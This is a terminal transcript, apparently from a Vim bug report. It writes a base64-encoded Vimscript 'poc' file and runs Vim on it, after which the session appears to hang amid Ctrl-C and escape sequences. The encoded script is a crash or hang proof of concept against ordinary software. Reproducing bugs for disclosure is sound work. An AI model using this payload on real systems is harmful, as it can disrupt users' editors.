 [root@localhost ~]#
[root@localhost ~]# echo -ne "ZnUgUihiLG4pCmxldCBvbGRfdGFic3RvcD0mdGFic3RvcApleGUicmV0ImE6bgppZiBhOm
4KZXhl
J>
> J3NlIHRhYnN0b3A9Jy5vbGRfdGFic3RvcAplbApjYWwgbCgiIixSKCcnLDQpCmNhbCBsKCIiLFIo
>
> JycsJycpCmVuZGYKYZFsIHNldGxpbmUoMSwiXHQwXHQiKQpzZSB0YWJzdG9wPTUwCmNhbF8oIiIs
>
> UignJywwKQo=" | base64 -d > poc
[root@localhost ~]#
[root@localhost ~]# vim -u NONE -i NONE -n -X -Z -e -m -s -S poc -c ":qa!"
^C
^C^C
^C
^[^A^[^A^[[[A^[^A^[[[A
^[[[A_